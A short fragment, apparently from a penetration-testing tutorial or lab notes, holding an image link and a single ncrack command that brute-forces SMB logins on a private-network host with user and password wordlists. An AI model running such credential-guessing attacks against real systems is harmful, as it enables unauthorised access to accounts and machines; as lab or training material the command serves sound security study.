 ncrack -U user.txt -P pass.txt 192.168.0.105:445 -oN normal.txt --append-output